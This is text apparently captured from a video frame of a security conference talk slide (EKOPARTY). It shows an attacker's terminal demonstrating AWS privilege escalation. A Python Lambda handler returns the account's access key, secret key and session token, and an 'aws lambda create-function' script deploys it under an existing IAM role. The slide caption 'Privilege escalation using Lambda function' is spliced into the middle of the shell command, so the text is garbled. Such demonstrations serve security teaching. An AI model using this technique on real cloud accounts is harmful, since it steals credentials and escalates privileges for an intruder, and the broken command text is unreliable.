 jitsi.org
attacker$
attacker$ pygmentize lambda_v1.py
import os
def handler(event, context):
    keys = {'AccessKeyId':     os.environ['AWS_ACCESS_KEY_ID'],
            'SecretAccessKey': os.environ['AWS_SECRET_ACCESS_KEY'],
            'SessionToken':    os.environ['AWS_SESSION_TOKEN']}
    return keys
attacker$ zip /tmp/lambda_v1.zip lambda_v1.py
updating: lambda_v1.py (deflated 36%)
attacker$ pygmentize create-function.sh
#!/bin/bash
aws lambda create-function \
    --function-name exploit \
    --runtime python3.6 \
    --role arn:aws:iam::930603854509:role/MonitoringRole \
Privilege escalation using Lambda function
    --handler lambda_v1.handler \
    --zip-file fileb:///tmp/lambda_v1.zip
attacker$
EKOPARTY